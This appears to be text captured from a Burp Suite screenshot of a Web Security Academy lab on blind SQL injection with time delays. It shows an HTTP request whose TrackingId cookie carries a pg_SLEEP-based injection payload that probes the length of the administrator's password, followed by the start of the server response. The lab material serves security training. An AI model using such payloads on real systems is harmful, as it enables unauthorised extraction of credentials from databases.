 Request
Pretty Raw Hex
\n
1 GET /product?productId=16 HTTP/2
2 Host: 0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net
3 Cookie: TrackingId=
oqcKczG8g9pFniaZ'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>20)+THEN+pg_SLEEP(10)+ELSE+pg_SLEEP(0)+END+FROM+users--
; session=a8sYZBYijT7a0jfPpsqYe7jrc8b73sdS
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw ...
\n
1 HTTP/2 200 OK
2 Content-Type:
text/html;
charset=utf-8
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length: 4339
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labhead
er/css/academyLabH
eader.css rel=
stylesheet>
10 <link href=
/resources/css/lab
sEcommerce.css rel
=stylesheet>
11 <title>
Blind SQL
injection with
time delays and
information
retrieval
</title>
12 </head>
13 <body>
0 highlights
Inspector
Notes
Explanations
Custom actions
Done
4,447 bytes | 124 millis
Event log All issues (27)
Memory: 208.9MB